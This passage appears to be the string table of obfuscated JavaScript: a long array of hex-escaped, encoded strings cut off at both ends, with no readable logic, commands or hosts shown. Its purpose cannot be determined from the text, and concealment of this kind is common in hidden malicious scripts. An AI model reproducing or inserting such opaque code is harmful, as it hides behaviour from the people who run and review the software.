\x58\x52\x38\x4b\x66\x77\x35\x48\x43\x6f\x38\x4b\x43\x55\x31\x37\x43\x69\x73\x4f\x32\x77\x35\x70\x6e','\x77\x6f\x4e\x68\x77\x71\x74\x48\x59\x51\x3d\x3d','\x55\x41\x76\x44\x73\x51\x3d\x3d','\x77\x70\x68\x50\x77\x35\x33\x43\x6b\x4d\x4b\x35\x49\x4d\x4f\x51\x77\x6f\x6e\x43\x70\x67\x33\x44\x74\x38\x4b\x72\x46\x67\x62\x43\x67\x48\x59\x57','\x77\x34\x7a\x44\x6a\x63\x4f\x67\x77\x71\x6c\x42','\x77\x70\x62\x44\x68\x63\x4f\x54\x77\x70\x4e\x6a\x4d\x6d\x68\x76','\x77\x34\x72\x43\x6e\x6e\x6e\x44\x69\x38\x4f\x42\x77\x34\x6a\x43\x6c\x38\x4b\x54\x77\x34\x7a\x43\x70\x6b\x73\x43\x4a\x63\x4f\x64\x77\x72\x64\x71\x59\x73\x4b\x6e','\x48\x43\x74\x48\x49\x32\x73\x79','\x77\x6f\x78\x57\x77\x34\x62\x43\x74\x38\x4b\x36\x4e\x73\x4b\x4e\x77\x6f\x34\x3d','\x77\x70\x51\x2f\x4a\x7a\x56\x37\x77\x70\x42\x54\x47\x38\x4f\x33\x77\x71\x76\x43\x69\x31\x44\x43\x6b\x4d\x4b\x33\x50\x67\x3d\x3d','\x77\x35\x64\x6d\x51\x54\x48\x43\x67\x77\x3d\x3d','\x48\x4d\x4f\x73\x44\x7a\x6b\x72\x65\x6b\x7a\x44\x68\x47\x48\x44\x6f\x73\x4f\x67\x46\x45\x74\x2f\x77\x34\x33\x43\x67\x69\x35\x4c\x54\x53\x55\x3d','\x77\x72\x59\x4a\x66\x58\x45\x43\x77\x72\x6b\x3d','\x48\x4d\x4b\x4e\x77\x35\x70\x6f\x58\x73\x4f\x30\x77\x6f\x44\x43\x6e\x77\x31\x73','\x77\x6f\x46\x48\x77\x34\x58\x43\x6e\x63\x4b\x78\x4e\x73\x4b\x4b\x77\x70\x4c\x43\x75\x33\x44\x44\x72\x38\x4b\x34\x45\x51\x2f\x43\x6b\x6a\x39\x59\x77\x37\x76\x43\x74\x63\x4f\x39\x4b\x57\x46\x43','\x45\x48\x56\x7a\x4f\x78\x67\x3d','\x4b\x48\x31\x64','\x77\x70\x76\x43\x6f\x63\x4f\x2f\x77\x37\x6a\x43\x69\x73\x4f\x30\x48\x54\x73\x3d','\x57\x38\x4f\x4b\x77\x35\x74\x32\x41\x63\x4b\x72\x4d\x4d\x4f\x6e\x62\x77\x35\x56\x4a\x63\x4b\x38\x57\x31\x5a\x76\x4c\x73\x4f\x33\x77\x6f\x45\x31\x77\x37\x2f\x43\x6c\x6e\x5a\x5a\x77\x71\x37\x44\x6d\x51\x3d\x3d','\x77\x36\x44\x44\x71\x53\x58\x44\x75\x63\x4b\x55','\x77\x70\x74\x31\x77\x71\x70\x51\x59\x63\x4b\x6c\x77\x70\x41\x3d','\x50\x38\x4b\x37\x77\x37\x62\x43\x6a\x41\x3d\x3d','\x77\x71\x54\x44\x68\x42\x4d\x71\x77\x71\x48\x43\x6b\x73\x4f\x4e','\x43\x42\x67\x58\x62\x38\x4b\x6b\x77\x72\x38\x3d','\x77\x6f\x51\x47\x63\x30\x66\x44\x72\x48\x49\x4f\x64\x38\x4b\x47\x77\x6f\x62\x44\x6c\x42\x78\x36\x48\x67\x4e\x57\x77\x72\x48\x44\x6c\x63\x4b\x4c\x57\x77\x3d\x3d','\x64\x52\x72\x44\x6b\x33\x50\x44\x68\x77\x3d\x3d','\x4e\x38\x4b\x4f\x51\x77\x3d\x3d','\x48\x41\x50\x43\x6f\x38\x4b\x44\x61\x42\x41\x61\x63\x78\x54\x44\x6a\x77\x3d\x3d','\x77\x70\x7a\x43\x72\x4d\x4f\x63\x77\x34\x2f\x43\x71\x73\x4f\x56\x77\x37\x50\x44\x6a\x63\x4b\x32\x4d\x73\x4f\x79\x77\x6f\x7a\x44\x75\x73\x4b\x4a\x77\x34\x4d\x33\x46\x45\x42\x7a\x77\x72\x50\x44\x76\x67\x3d\x3d','\x42\x73\x4b\x55\x77\x35\x4d\x3d','\x46\x69\x5a\x61\x4e\x57\x30\x4a\x44\x6b\x6c\x62\x77\x37\x6a\x44\x6a\x67\x3d\x3d','\x64\x4d\x4f\x4b\x51\x38\x4b\x78\x53\x38\x4f\x51\x48\x44\x63\x34\x51\x43\x55\x2b\x77\x37\x54\x43\x6e\x7a\x66\x44\x68\x38\x4b\x44\x48\x63\x4b\x2b\x77\x72\x45\x47\x77\x36\x63\x2f\x55\x73\x4b\x71\x77\x35\x59\x6b\x49\x77\x3d\x3d','\x45\x63\x4f\x45\x77\x35\x54\x44\x72\x45\x66\x43\x68\x4d\x4f\x6e\x4f\x63\x4f\x76\x5a\x7a\x4e\x57\x65\x33\x73\x49\x49\x4d\x4f\x33\x64\x44\x52\x72\x77\x34\x6f\x3d','\x77\x36\x6a\x44\x6c\x42\x54\x43\x69\x31\x4a\x49\x58\x6c\x66\x43\x6b\x79\x56\x2f\x44\x6c\x56\x68\x77\x6f\x70\x2f\x77\x6f\x39\x77\x77\x36\x68\x43\x77\x6f\x6b\x42\x56\x63\x4f\x6c\x52\x31\x6c\x2f\x62\x45\x38\x3d','\x49\x73\x4b\x2f\x77\x36\x50\x43\x69\x73\x4f\x4d','\x77\x6f\x4c\x44\x67\x63\x4f\x73\x53\x45\x72\x43\x71\x4d\x4f\x49\x4f\x6a\x4a\x34\x66\x51\x3d\x3d','\x64\x38\x4f\x4d\x66\x73\x4b\x68\x56\x73\x4f\x4f\x58\x41\x63\x3d','\x65\x63\x4f\x52\x77\x34\x38\x74\x77\x70\x33\x44\x69\x63\x4b\x7a\x45\x32\x4e\x2b\x77\x35\x30\x6a\x63\x38\x4b\x30\x77\x35\x55\x63\x45\x51\x33\x44\x70\x73\x4b\x63\x77\x70\x39\x72\x77\x70\x55\x71\x77\x34\x7a\x43\x6b\x38\x4b\x71\x77\x37\x44\x44\x6d\x33\x6f\x49\x57\x73\x4b\x47\x48\x52\x77\x6b\x42\x32\x54\x44\x6b\x67\x50\x43\x75\x6c\x34\x6c\x44\x6e\x72\x43\x6d\x43\x6f\x39\x77\x6f\x51\x79\x77\x72\x6f\x35\x4d\x63\x4f\x65\x77\x36\x58\x44\x6a\x54\x78\x6e\x77\x35\x55\x35\x77\x35\x31\x70\x59\x73\x4f\x7a\x52\x45\x33\x44\x76\x6e\x42\x46\x48\x73\x4f\x6e\x46\x79\x37\x43\x72\x30\x66\x43\x6e\x31\x58\x44\x76\x73\x4f\x56\x44\x33\x6e\x44\x70\x77\x7a\x43\x6d\x67\x3d\x3d','\x77\x71\x55\x51\x65\x48\x63\x54','\x44\x73\x4b\x68\x58\x77\x3d\x3d','\x77\x72\x49\x66\x62\x51\x3d\x3d','\x44\x44\x31\x4b\x4e\x58\x6b\x6f\x42\x55\x56\x59','\x77\x34\x64\x62\x61\x4d\x4f\x5a\x62\x73\x4f\x4f\x42\x7a\x77\x3d','\x44\x7a\x5a\x63\x49\x33\x59\x75\x42\x56\x4d\x3d','\x45\x63\x4b\x4e\x77\x35\x42\x6a','\x77\x70\x6a\x43\x6d\x73\x4b\x31\x64\x68\x2f\x43\x67\x42\x44\x44\x70\x63\x4f\x56\x49\x30\x77\x68\x65\x38\x4f\x64\x77\x72\x41\x2f\x51\x63\x4f\x36\x42\x63\x4f\x45\x49\x77\x3d\x3d','\x77\x72\x7a\x44\x6b\x42\x49\x39\x77\x71\x45\x3d','\x77\x35\x37\x44\x67\x38\x4f\x76\x77\x71\x6c\x4a\x77\x71\x4c\x44\x74\x73\x4b\x55\x57\x73\x4b\x77\x4b\x63\x4b\x55','\x77\x6f\x66\x44\x6e\x4d\x4f\x68\x77\x6f\x73\x2f\x4c\x32\x6c\x62\x77\x71\x54\x44\x6c\x73\x4b\x2b\x42\x73\x4f\x2b\x45\x4d\x4f\x68\x4d\x4d\x4f\x79\x5a\x6c\x59\x76\x4f\x47\x6f\x3d','\x59\x73\x4f\x4a\x77\x35\x31\x6d\x42\x77\x3d\x3d','\x77\x70\x58\x44\x67\x63\x4f\x52\x54\x30\x7a\x43\x73\x38\x4f\x54\x50\x67\x3d\x3d','\x4b\x73\x4f\x45\x77\x35\x6a\x44\x6a\x48\x2f\x43\x76\x67\x3d\x3d','\x61\x47\x48\x44\x6a\x63\x4f\x4b\x77\x71\x55\x79\x77\x37\x72\x44\x67\x44\x76\x44\x69\x41\x76\x43\x68\x63\x4f\x43\x77\x71\x7a\x44\x75\x43\x56\x79\x77\x72\x74\x54\x77\x6f\x48\x43\x6b\x43\x68\x6e\x77\x36\x38\x3d','\x77\x71\x42\x38\x43\x7a\x58\x44\x6d\x4d\x4b\x43\x77\x6f\x73\x6f\x77\x72\x6f\x30','\x42\x4d\x4f\x70\x77\x70\x67\x3d','\x41\x6e\x46\x70\x4a\x78\x35\x76\x77\x6f\x58\x43\x74\x41\x35\x6b','\x77\x6f\x33\x43\x73\x4d\x4f\x63\x77\x34\x6a\x43\x73\x63\x4f\x4c\x77\x72\x4c\x44\x6a\x41\x3d\x3d','\x5a\x38\x4f\x4c\x77\x34\x4e\x32\x42\x38\x4b\x78\x4d\x4d\x4f\x37\x59\x78\x4e\x53\x5a\x51\x3d\x3d','\x5a\x77\x50\x43\x68\x63\x4b\x70\x77\x72\x63\x3d','\x77\x6f\x76\x43\x6e\x4d\x4b\x79\x64\x78\x6f\x3d','\x77\x70\x4c\x44\x6a\x63\x4f\x77\x58\x6c\x76\x43\x74\x4d\x4b\x54\x4d\x53\x4e\x2b\x61\x43\x7a\x44\x74\x41\x3d\x3d','\x44\x6e\x46\x32\x4b\x52\x56\x2b','\x77\x6f\x54\x44\x67\x63\x4f\x6a\x53\x31\x63\x3d','\x45\x38\x4f\x79\x77\x6f\x31\x64\x77\x37\x76\x43\x6e\x57\x4c\x44\x72\x33\x4d\x51\x77\x70\x58\x43\x69\x52\x59\x73\x4f\x47\x6b\x3d','\x4d\x63\x4b\x6d\x77\x36\x62\x43\x6a\x4d\x4f\x64\x77\x70\x41\x3d','\x77\x6f\x37\x43\x71\x73\x4f\x54\x77\x35\x76\x43\x72\x4d\x4f\x39\x77\x72\x6a\x44\x6d\x73\x4b\x33\x44\x38\x4f\x35\x77\x6f\x6a\x44\x6e\x63\x4b\x48\x77\x34\x38\x3d','\x77\x36\x55\x39\x42\x38\x4f\x6a\x61\x73\x4b\x35','\x77\x71\x6e\x43\x72\x6a\x33\x44\x6b\x6c\x44\x43\x69\x7a\x64\x4c\x4b\x63\x4f\x57\x77\x71\x6a\x43\x6a\x63\x4b\x52\x4d\x58\x76\x43\x6a\x73\x4f\x64\x4d\x38\x4b\x6c\x77\x36\x2f\x44\x6a\x73\x4b\x65','\x41\x51\x55\x51\x65\x38\x4b\x6b\x77\x71\x51\x3d','\x77\x6f\x44\x43\x71\x63\x4f\x2f\x77\x37\x76\x43\x6b\x4d\x4f\x69\x56\x42\x62\x44\x6e\x46\x31\x4b\x77\x71\x46\x69\x77\x71\x66\x43\x6b\x38\x4b\x37\x53\x43\x39\x6e','\x77\x71\x2f\x44\x69\x52\x63\x37\x77\x72\x44\x43\x6b\x77\x3d\x3d','\x77\x37\x6c\x33\x58\x73\x4f\x75\x51\x73\x4f\x76\x4e\x67\x78\x33\x55\x55\x7a\x44\x73\x51\x3d\x3d','\x43\x48\x56\x70\x4a\x78\x70\x72\x77\x71\x58\x43\x6f\x67\x77\x76\x50\x47\x77\x37\x43\x38\x4b\x44\x43\x4d\x4b\x49\x77\x36\x72\x44\x6d\x69\x44\x43\x73\x38\x4b\x6a\x77\x34\x77\x65\x77\x71\x37\x44\x6e\x47\x68\x46\x59\x67\x3d\x3d','\x77\x70\x45\x4e\x48\x67\x3d\x3d','\x4b\x38\x4f\x49\x77\x35\x76\x44\x6a\x6c\x2f\x43\x72\x38\x4f\x79\x4d\x73\x4f\x34','\x77\x70\x51\x2f\x4a\x7a\x56\x37\x77\x70\x42\x54\x47\x38\x4f\x33\x77\x71\x76\x43\x6c\x45\x2f\x43\x68\x73\x4b\x67\x49\x73\x4b\x64\x41\x42\x64\x79\x4c\x73\x4b\x31\x77\x71\x50\x44\x67\x46\x54\x43\x70\x38\x4f\x4b\x77\x35\x55\x3d','\x77\x35\x4c\x43\x6e\x6d\x50\x44\x6c\x38\x4f\x44','\x77\x71\x62\x43\x72\x73\x4b\x4d','\x77\x6f\x66\x43\x72\x4d\x4f\x6b\x77\x37\x6a\x43\x6c\x73\x4f\x37\x43\x51\x3d\x3d','\x77\x70\x6e\x43\x73\x38\x4b\x75\x77\x71\x39\x58\x77\x34\x4d\x3d','\x42\x63\x4f\x6b\x46\x7a\x51\x6a\x62\x42\x62\x44\x6a\x48\x2f\x43\x6f\x38\x4f\x68\x47\x6b\x6c\x46\x77\x34\x44\x43\x69\x43\x6b\x3d','\x77\x71\x44\x44\x71\x30\x30\x77\x77\x37\x77\x63\x77\x6f\x6a\x44\x71\x4d\x4f\x79\x77\x36\x59\x3d','\x77\x70\x72\x44\x75\x33\x6b\x36\x77\x6f\x33\x44\x68\x6c\x58\x43\x6e\x55\x6c\x57\x58\x6b\x34\x70\x77\x71\x66\x44\x6f\x78\x41\x38\x77\x71\x54\x44\x71\x51\x33\x43\x6f\x46\x6a\x44\x6f\x68\x56\x61\x66\x63\x4b\x5a\x77\x37\x58\x44\x6e\x69\x33\x43\x6e\x52\x39\x69\x77\x35\x56\x42\x77\x72\x41\x73\x77\x71\x58\x44\x75\x41\x3d\x3d','\x77\x6f\x6e\x43\x68\x73\x4b\x7a\x63\x54\x50\x43\x67\x68\x76\x44\x76\x38\x4b\x50\x41\x30\x49\x32\x62\x77\x3d\x3d','\x77\x71\x37\x43\x73\x77\x76\x44\x6d\x56\x62\x43\x75\x67\x3d\x3d','\x62\x73\x4f\x53\x77\x34\x41\x42\x77\x34\x4d\x3d','\x77\x70\x72\x44\x75\x33\x6b\x36\x77\x6f\x33\x44\x68\x6c\x58\x43\x6e\x55\x6c\x57\x58\x6b\x34\x70\x77\x71\x66\x44\x6f\x78\x41\x38\x77\x71\x54\x44\x71\x51\x33\x43\x6f\x46\x6a\x44\x6f\x68\x56\x61\x66\x63\x4b\x5a\x77\x37\x58\x44\x6e\x69\x33\x43\x6e\x52\x35\x69\x77\x35\x56\x42\x77\x72\x41\x73\x77\x71\x58\x44\x75\x41\x3d\x3d','\x42\x38\x4f\x2b\x48\x43\x49\x4e\x66\x46\x33\x44\x68\x57\x66\x43\x69\x4d\x4f\x69\x44\x30\x51\x3d','\x59\x63\x4f\x52\x54\x4d\x4b\x37\x51\x4d\x4f\x55','\x77\x36\x49\x33\x44\x38\x4f\x2b\x65\x67\x3d\x3d','\x62\x52\x72\x44\x69\x57\x2f\x44\x68\x55\x72\x43\x74\x6b\x7a\x43\x75\x63\x4b\x6f\x77\x35\x37\x43\x67\x6e\x4e\x76\x77\x35\x5a\x37\x77\x6f\x74\x70\x66\x4d\x4f\x58\x77\x70\x38\x46\x4f\x4d\x4b\x39\x77\x72\x63\x64\x4f\x6d\x38\x64\x77\x6f\x33\x44\x71\x6c\x6e\x43\x69\x73\x4f\x65\x4f\x46\x6a\x43\x71\x44\x45\x6d','\x43\x56\x46\x68\x52\x68\x4d\x3d','\x77\x6f\x59\x63\x65\x46\x48\x44\x67\x6d\x4a\x46\x64\x73\x4b\x48\x77\x72\x62\x44\x6b\x42\x70\x4d','\x77\x37\x54\x44\x75\x69\x6a\x44\x6f\x73\x4b\x56\x56\x67\x3d\x3d','\x4a\x4d\x4f\x54\x77\x35\x66\x44\x68\x57\x38\x3d','\x77\x70\x4c\x43\x6c\x4d\x4b\x67\x61\x68\x58\x43\x68\x41\x72\x44\x76\x73\x4b\x4a\x61\x56\x4d\x75\x65\x38\x4f\x58\x77\x72\x77\x2f\x52\x73\x4f\x73\x54\x63\x4f\x74\x4c\x38\x4b\x4c\x64\x56\x66\x43\x6b\x7a\x52\x72\x77\x71\x50\x43\x6d\x38\x4f\x37\x41\x51\x78\x4e\x77\x36\x59\x58\x77\x34\x74\x46\x4a\x58\x5a\x5a\x77\x35\x33\x43\x75\x73\x4b\x6c\x41\x38\x4f\x4d\x5a\x51\x3d\x3d','\x77\x71\x5a\x72\x44\x43\x6a\x44\x69\x63\x4b\x53','\x77\x34\x68\x35\x56\x79\x62\x43\x6e\x32\x66\x43\x75\x67\x3d\x3d','\x43\x38\x4f\x49\x77\x35\x58\x44\x6d\x57\x54\x43\x70\x63\x4f\x74\x4d\x63\x4f\x2f\x49\x67\x52\x62\x63\x6e\x6c\x72\x48\x38\x4f\x64\x52\x6e\x46\x44\x77\x35\x4a\x64\x64\x73\x4f\x63\x45\x67\x3d\x3d','\x77\x70\x30\x4f\x61\x30\x72\x44\x70\x47\x52\x55\x64\x38\x4b\x42\x77\x35\x7a\x44\x6b\x78\x78\x4d\x41\x51\x49\x3d','\x77\x37\x33\x44\x6a\x78\x76\x43\x6d\x56\x67\x3d','\x56\x63\x4f\x66\x77\x35\x59\x6f\x77\x70\x2f\x44\x69\x63\x4b\x70\x56\x47\x55\x70\x77\x35\x67\x31\x65\x63\x4b\x67\x77\x72\x51\x4c\x42\x67\x7a\x44\x73\x63\x4b\x39\x77\x6f\x31\x73\x77\x35\x51\x6c\x77\x70\x7a\x44\x67\x63\x4f\x6f\x77\x72\x37\x44\x67\x6e\x45\x3d','\x43\x73\x4b\x52\x77\x35\x46\x30\x65\x73\x4f\x77\x77\x70\x48\x43\x6d\x42\x5a\x47\x77\x70\x2f\x43\x73\x4d\x4b\x31','\x77\x6f\x7a\x44\x67\x63\x4f\x67\x55\x6c\x4c\x43\x76\x77\x3d\x3d','\x77\x71\x4c\x43\x6f\x42\x7a\x44\x6e\x6c\x58\x43\x71\x44\x46\x4c\x4c\x4d\x4b\x4c\x77\x72\x6a\x43\x6a\x4d\x4b\x77\x4b\x6b\x6e\x43\x6d\x63\x4f\x5a\x4b\x63\x4b\x79\x77\x34\x50\x44\x69\x73\x4b\x59\x4f\x73\x4b\x65\x77\x71\x44\x43\x69\x43\x58\x44\x68\x6d\x2f\x44\x71\x4d\x4b\x47\x77\x6f\x34\x3d','\x77\x6f\x44\x43\x70\x63\x4b\x6c\x77\x72\x70\x69\x77\x34\x7a\x43\x6d\x4d\x4b\x45\x77\x35\x50\x43\x71\x38\x4f\x2b\x77\x34\x73\x36','\x59\x51\x37\x43\x69\x4d\x4b\x6f\x77\x72\x54\x43\x6a\x73\x4f\x73\x4d\x51\x3d\x3d','\x77\x34\x54\x43\x71\x73\x4f\x33\x77\x72\x51\x56\x77\x35\x66\x44\x6a\x4d\x4f\x61\x77\x35\x76\x44\x6d\x73\x4f\x6a\x77\x6f\x59\x6e\x56\x6e\x72\x43\x67\x68\x4c\x44\x75\x52\x31\x4c\x4b\x38\x4f\x44\x55\x6b\x49\x49\x66\x38\x4f\x31\x77\x71\x44\x44\x67\x38\x4f\x75\x77\x71\x45\x3d','\x77\x34\x74\x6c\x54\x69\x6a\x43\x67\x67\x3d\x3d','\x77\x71\x39\x38\x41\x67\x3d\x3d','\x4a\x52\x44\x43\x6d\x41\x3d\x3d','\x77\x72\x59\x35\x51\x51\x3d\x3d','\x77\x70\x6a\x43\x73\x4d\x4f\x51\x77\x35\x6a\x43\x73\x63\x4f\x51','\x53\x52\x55\x42','\x41\x73\x4b\x62\x77\x35\x34\x3d','\x51\x58\x39\x39','\x64\x33\x7a\x44\x76\x77\x3d\x3d','\x77\x71\x50\x44\x73\x56\x59\x3d','\x77\x70\x5a\x68\x54\x52\x4c\x43\x67\x6e\x76\x43\x6f\x4d\x4f\x62\x4c\x78\x6f\x47','\x65\x73\x4f\x42\x77\x34\x30\x61\x77\x34\x49\x3d','\x42\x78\x6e\x43\x68\x4d\x4b\x53\x61\x43\x34\x64\x63\x41\x3d\x3d','\x56\x68\x76\x43\x6e\x77\x3d\x3d','\x4e\x73\x4b\x71\x77\x36\x44\x43\x6e\x67\x3d\x3d','\x59\x63\x4f\x58\x51\x73\x4b\x30','\x53\x56\x6e\x44\x69\x67\x3d\x3d','\x77\x72\x6e\x44\x68\x42\x77\x37\x77\x72\x44\x43\x6b\x67\x3d\x3d','\x4d\x54\x66\x43\x6b\x4d\x4b\x61\x77\x70\x63\x63\x77\x71\x58\x43\x67\x44\x2f\x43\x67\x30\x50\x44\x68\x63\x4f\x61\x77\x70\x44\x43\x73\x6a\x42\x77\x77\x36\x55\x4e\x77\x6f\x44\x44\x72\x6e\x45\x34\x77\x72\x52\x45\x77\x6f\x4a\x76\x62\x4d\x4f\x58\x77\x71\x41\x4f\x77\x72\x7a\x43\x74\x4d\x4b\x54\x77\x34\x44\x43\x6c\x63\x4b\x2b\x77\x72\x72\x44\x74\x63\x4b\x63','\x77\x6f\x56\x57\x4b\x45\x58\x43\x74\x54\x77\x54\x65\x73\x4f\x43\x77\x34\x62\x43\x69\x41\x6f\x66\x51\x41\x4d\x54\x77\x36\x33\x44\x6b\x63\x4b\x47\x58\x38\x4f\x44\x4b\x67\x34\x61\x5a\x38\x4b\x39\x63\x77\x72\x43\x68\x38\x4b\x63\x59\x63\x4b\x71\x43\x67\x7a\x43\x6e\x55\x74\x2b\x77\x35\x52\x66\x77\x6f\x62\x43\x6d\x30\x55\x79\x53\x79\x49\x5a\x77\x34\x4c\x44\x68\x51\x72\x44\x69\x38\x4b\x46\x5a\x63\x4b\x7a\x77\x35\x66\x44\x75\x46\x35\x43\x77\x6f\x6c\x7a\x49\x6d\x76\x43\x6b\x7a\x31\x72\x4e\x67\x3d\x3d','\x77\x71\x2f\x43\x73\x77\x2f\x44\x6c\x6b\x62\x43\x72\x41\x42\x49\x4f\x38\x4f\x49\x77\x71\x6a\x43\x6b\x63\x4b\x68','\x77\x35\x46\x34\x52\x51\x3d\x3d','\x77\x36\x58\x44\x75\x69\x6f\x3d','\x41\x67\x51\x66','\x46\x4d\x4f\x68\x77\x36\x6b\x76\x77\x70\x76\x44\x69\x63\x4b\x74\x53\x47\x4a\x72\x77\x34\x77\x5a\x54\x73\x4b\x33\x77\x6f\x59\x44\x46\x68\x44\x44\x70\x73\x4b\x63\x77\x35\x4e\x4c\x77\x36\x4a\x41\x77\x72\x7a\x44\x75\x73\x4f\x4d\x77\x6f\x54\x44\x76\x43\x6c\x64\x47\x63\x4b\x46\x53\x51\x3d\x3d','\x77\x72\x63\x2f\x4a\x54\x51\x3d','\x77\x70\x50\x44\x6a\x38\x4f\x73\x58\x31\x48\x43\x74\x77\x3d\x3d','\x42\x63\x4b\x74\x77\x37\x55\x3d','\x66\x4d\x4f\x56\x77\x35\x49\x48','\x58\x55\x70\x78','\x77\x71\x49\x71\x64\x77\x3d\x3d','\x42\x77\x38\x63\x61\x63\x4b\x6b\x77\x72\x49\x7a\x65\x38\x4b\x6f\x77\x36\x6e\x44\x71\x30\x52\x7a','\x77\x71\x37\x44\x71\x6b\x55\x3d','\x77\x34\x6e\x44\x6e\x73\x4f\x76','\x77\x34\x54\x43\x6d\x73\x4f\x37\x77\x34\x58\x43\x70\x73\x4f\x44\x77\x71\x33\x44\x6b\x63\x4b\x32\x4b\x73\x4f\x32\x77\x71\x48\x44\x6f\x4d\x4b\x4a\x77\x35\x6b\x2f\x43\x55\x59\x74\x77\x36\x76\x44\x73\x58\x4c\x43\x75\x38\x4f\x53\x4a\x38\x4f\x71\x77\x6f\x50\x44\x6f\x44\x4c\x43\x76\x63\x4f\x75\x4e\x55\x44\x44\x6f\x51\x3d\x3d','\x5a\x48\x54\x44\x6c\x4d\x4f\x43','\x4f\x63\x4b\x37\x77\x37\x7a\x43\x6a\x4d\x4f\x49\x77\x6f\x54\x44\x75\x41\x3d\x3d','\x51\x55\x44\x44\x6d\x51\x3d\x3d','\x77\x72\x33\x44\x6d\x42\x41\x73\x77\x71\x76\x43\x6c\x77\x3d\x3d','\x41\x42\x49\x61\x66\x63\x4b\x39\x77\x72\x49\x59\x59\x77\x3d\x3d','\x77\x35\x51\x57\x42\x41\x3d\x3d','\x77\x36\x4d\x71\x41\x4d\x4f\x6a\x63\x63\x4b\x6d\x61\x41\x3d\x3d','\x41\x38\x4f\x7a\x77\x6f\x68\x49\x77\x37\x54\x43\x71\x31\x72\x44\x72\x32\x55\x3d','\x77\x71\x42\x38\x43\x79\x6a\x44\x6b\x73\x4b\x4e\x77\x70\x6f\x3d','\x47\x73\x4f\x79\x77\x6f\x73\x3d','\x43\x68\x77\x50\x59\x63\x4b\x33\x77\x72\x59\x43\x65\x4d\x4b\x2f','\x77\x35\x2f\x44\x67\x73\x4f\x76\x77\x72\x4e\x41\x77\x71\x4c\x44\x6a\x63\x4b\x79\x58\x73\x4b\x63\x49\x73\x4b\x63\x77\x6f\x7a\x44\x6d\x4d\x4f\x4a\x47\x73\x4f\x62\x47\x67\x3d\x3d','\x41\x73\x4f\x41\x77\x34\x4c\x44\x6a\x67\x3d\x3d','\x77\x71\x76\x43\x70\x42\x37\x44\x6f\x31\x76\x43\x70\x43\x41\x3d','\x51\x51\x72\x44\x70\x73\x4b\x61\x4b\x6a\x74\x41\x61\x31\x66\x44\x6d\x38\x4f\x50\x77\x34\x5a\x55\x77\x34\x49\x39','\x4b\x38\x4b\x33\x66\x46\x48\x43\x72\x41\x3d\x3d','\x77\x35\x37\x44\x76\x7a\x6e\x43\x71\x33\x68\x35\x4e\x33\x7a\x43\x74\x51\x46\x48\x4e\x6d\x70\x61\x77\x71\x5a\x62\x77\x72\x46\x51\x77\x70\x56\x69\x77\x72\x4d\x45\x64\x73\x4f\x50\x64\x32\x31\x35\x4a\x67\x55\x55\x59\x6c\x33\x44\x6e\x63\x4f\x47\x77\x37\x70\x6c\x62\x6b\x44\x43\x68\x55\x55\x50\x77\x71\x7a\x44\x72\x7a\x55\x6d\x77\x37\x74\x6d\x47\x73\x4b\x69\x77\x37\x76\x44\x6e\x43\x77\x42\x49\x63\x4b\x54\x77\x72\x76\x44\x74\x38\x4b\x30\x4d\x31\x66\x44\x76\x38\x4b\x30\x47\x6a\x34\x3d','\x48\x78\x50\x43\x75\x63\x4b\x42\x62\x69\x38\x3d','\x77\x70\x6a\x44\x68\x78\x38\x3d','\x77\x34\x49\x54\x4c\x31\x2f\x43\x74\x6e\x6b\x51\x5a\x4d\x4f\x4c\x77\x6f\x37\x43\x68\x68\x49\x62\x43\x31\x4e\x65\x77\x36\x6f\x3d','\x77\x72\x42\x6a\x43\x54\x4c\x44\x69\x51\x3d\x3d','\x4e\x73\x4b\x76\x77\x34\x51\x3d','\x77\x71\x2f\x43\x71\x51\x76\x44\x68\x58\x50\x43\x76\x51\x3d\x3d','\x77\x70\x76\x43\x6a\x38\x4f\x50','\x77\x70\x54\x43\x71\x4d\x4f\x77\x77\x36\x33\x43\x76\x73\x4f\x68','\x62\x73\x4f\x52\x77\x34\x63\x3d','\x77\x34\x48\x43\x74\x56\x6b\x3d','\x5a\x73\x4b\x57\x45\x77\x3d\x3d','\x47\x63\x4b\x47\x77\x34\x77\x3d','\x64\x6b\x4a\x73','\x77\x70\x62\x43\x76\x73\x4b\x68\x77\x72\x70\x69\x77\x35\x38\x3d','\x77\x6f\x6c\x2b\x50\x67\x3d\x3d','\x41\x38\x4f\x50\x77\x37\x30\x3d','\x77\x35\x50\x44\x70\x67\x49\x3d','\x48\x46\x68\x73\x51\x54\x55\x5a\x77\x37\x63\x4e\x65\x4d\x4f\x73','\x50\x4d\x4b\x66\x77\x35\x38\x3d','\x77\x71\x6e\x44\x6d\x52\x38\x36\x77\x6f\x58\x43\x6c\x41\x3d\x3d','\x77\x70\x55\x4c\x5a\x51\x3d\x3d','\x77\x37\x58\x44\x6f\x43\x6a\x44\x76\x73\x4b\x77\x55\x51\x3d\x3d','\x4c\x73\x4f\x30\x77\x36\x59\x3d','\x66\x63\x4f\x67\x77\x36\x59\x3d','\x77\x70\x5a\x6f\x77\x71\x5a\x41\x52\x63\x4b\x6a','\x77\x70\x54\x43\x6f\x38\x4f\x67','\x77\x70\x66\x44\x73\x6d\x34\x68\x77\x71\x76\x44\x6b\x77\x3d\x3d','\x4c\x46\x4e\x58','\x77\x37\x54\x44\x67\x38\x4f\x2f','\x44\x31\x78\x49','\x59\x47\x54\x44\x67\x77\x3d\x3d','\x46\x73\x4f\x72\x4e\x67\x3d\x3d','\x77\x71\x42\x37\x42\x43\x6e\x44\x76\x73\x4b\x4f\x77\x70\x73\x6b\x77\x70\x51\x75','\x42\x58\x78\x2b\x50\x44\x78\x2b','\x77\x72\x62\x44\x6d\x4d\x4f\x32','\x77\x71\x2f\x44\x67\x63\x4f\x78','\x77\x6f\x62\x44\x6a\x4d\x4f\x50','\x5a\x52\x2f\x44\x68\x77\x3d\x3d','\x77\x72\x64\x68\x77\x70\x49\x3d','\x77\x72\x77\x75\x43\x7a\x54\x43\x68\x56\x41\x3d','\x77\x70\x30\x32\x62\x51\x3d\x3d','\x77\x70\x2f\x43\x6e\x63\x4b\x33\x63\x54\x48\x43\x69\x68\x72\x44\x74\x4d\x4b\x36\x4d\x77\x3d\x3d','\x77\x72\x6c\x41\x77\x37\x77\x3d','\x77\x36\x73\x36\x58\x7a\x72\x44\x74\x31\x6a\x44\x6b\x4d\x4f\x71\x57\x56\x7a\x43\x73\x41\x3d\x3d','\x77\x71\x54\x44\x76\x58\x4d\x3d','\x66\x51\x66\x43\x68\x38\x4b\x37\x77\x71\x62\x43\x69\x51\x3d\x3d','\x77\x6f\x41\x61\x66\x31\x44\x44\x74\x33\x63\x3d','\x77\x37\x62\x44\x6b\x78\x37\x43\x69\x6b\x56\x77\x46\x67\x3d\x3d','\x64\x58\x58\x44\x6d\x63\x4f\x51\x77\x72\x